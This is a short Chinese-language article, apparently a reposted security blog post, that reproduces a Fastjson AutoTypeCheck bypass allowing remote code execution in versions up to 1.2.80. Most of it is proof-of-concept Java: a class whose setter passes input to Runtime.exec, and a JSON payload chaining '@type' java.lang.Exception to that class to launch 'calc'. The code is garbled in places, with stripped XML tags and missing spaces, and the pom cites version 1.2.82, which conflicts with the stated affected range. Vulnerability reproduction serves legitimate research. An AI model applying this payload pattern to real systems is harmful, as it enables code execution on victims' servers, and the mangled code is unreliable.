漏洞简介



Fastjson 代码执行漏洞,该漏洞允许攻击者绕过 Fastjson 中的"AutoTypeCheck"机制并实现远程代码执行

影响版本:1.2.80及以下版本,即<= 1.2.80

漏洞复现

我们利用 idea 创建 maven 项目 搭建漏洞环境,在 pom 文件中添加

<dependency><groupId>com.alibabagroupId><artifactId>fastjsonartifactId><version>1.2.82version>dependency>

package com.example.fastjson;import java.io.IOException;public class Poc extends Exception {public void setName(String str) {try {Runtime.getRuntime().exec(str);} catch (IOException e) {e.printStackTrace();}}}package com.example.fastjson;import com.alibaba.fastjson.JSON;public class PocDemo {public static void main(String[] args) {String json = "{\"@type\":\"java.lang.Exception\",\"@type\":\"com.example.fastjson.Poc\",\"name\":\"calc\"}";JSON.parse(json);}}

运行 PocDemo

package com.example.fastjson;importjava.io.IOException;publicclass Poc extendsError {publicvoidsetName(String str){try{Runtime.getRuntime().exec(str);}catch(IOException e){e.printStackTrace();}}}

征集原创技术文章中,欢迎投递

投稿邮箱:[email protected]

文章类型:黑客极客技术、信息安全热点安全研究分析等安全相关

通过审核并发布能收获200-800元不等的稿酬。

文章来源: http://mp.weixin.qq.com/s?__biz=MjM5MTYxNjQxOA==&mid=2652889218&idx=1&sn=658b0b58ff207022a080f263bfe859b9&chksm=bd599c4f8a2e15592e7795a8b128eed8e8347c2888322c7bfc80af21184494162cef5bc719a0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh